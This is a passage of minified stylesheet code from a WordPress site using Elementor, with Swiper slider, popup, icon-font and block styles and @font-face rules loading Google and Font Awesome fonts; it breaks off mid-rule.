.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-location-footer:before,.elementor-location-header:before{clear:both;content:"";display:table}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;margin-top:0;opacity:1;pointer-events:all;right:20px;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-clock:before{content:"\f017"}.fa-dribbble:before{content:"\f17d"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-medium:before{content:"\f23a"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-pinterest:before{content:"\f0d2"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-rss:before{content:"\f09e"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:where(.tf_loader){width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_clear{clear:both}.tf_w{width:100%}.tf_h{height:100%}:where(.tf_overflow){overflow:hidden}.tf_box{box-sizing:border-box}:where(.tf_abs){position:absolute;inset:0}:where(.tf_abs_t){position:absolute;top:0;left:0}:where(.tf_abs_b){position:absolute;bottom:0;left:0}:where(.tf_abs_c){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}:where(.tf_opacity){opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}iframe{border:0}a{cursor:pointer}.post-image .themify_lightbox{display:block;max-width:100%;position:relative}.post-image .themify_lightbox .zoom{background:rgba(0,0,0,.3);border-radius:100%;height:35px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:35px}.post-image .themify_lightbox .zoom .tf_fa{color:#fff;vertical-align:middle;stroke-width:1px;left:50%;line-height:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}:is(.ptb_map,.themify_map) button{border-radius:0;max-width:inherit}.single .post-meta{margin:0 0 1em}.single .post-author{font-size:.9em;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.single :is(.post-image,.post-meta,.post-title){text-align:center}.single :is(.post-meta,.post-author):empty{display:none}.single .entry-content :is(.post-date,.post-title,.post-meta){text-align:inherit}@media(max-width:680px){.single .post-meta{font-size:.9em}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 